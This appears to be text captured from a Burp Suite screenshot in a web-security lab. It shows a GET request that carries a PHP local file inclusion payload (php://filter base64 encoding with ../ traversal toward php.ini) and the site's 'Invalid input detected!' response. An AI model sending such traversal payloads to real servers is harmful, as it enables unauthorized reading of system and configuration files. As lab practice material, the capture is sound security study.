 Request
Pretty Raw Hex
\n
1 GET /index.php?page=
php://filter/read=convert.base64-encode/resource=../../../../etc/php/7.4/apache2/php.ini HTTP/1.1
2 Host: 94.237.62.181:42169
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://94.237.62.181:42169/index.php
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
font-weight-bold">
Worldwide Freight Services
</h1>
90 <p>
<a href="#" class="btn btn-primary py-3 px-5 text-white">
Get Started!
</a>
</p>
91
92 </div>
93 </div>
94 </div>
95 </div>
96
97 <div class="site-section bg-light">
98 <div class="container">
99 <div class="row">
100 <div class="col-md-7 mb-5">
101 <h2>
Invalid input detected!
</h2>
102 </div>
103 </div>
104 </div>
105 </div>
106 <footer class="site-footer">
107 <div class="row pt-5 mt-5 text-center">
108 <div class="col-md-12">
109 <div class="border-top pt-5">
110 <p>
111 <!-- Link back to Colorlib can't be removed. Template is licensed
under CC BY 3.0. -->
112 Copyright &copy;<script>
document.write(new Date().getFullYear());
</script>
All rights reserved | This template is made with <i class="icon-heart
" aria-hidden="true">
</i>
by <a href="https://colorlib.com" target="_blank" >
Colorlib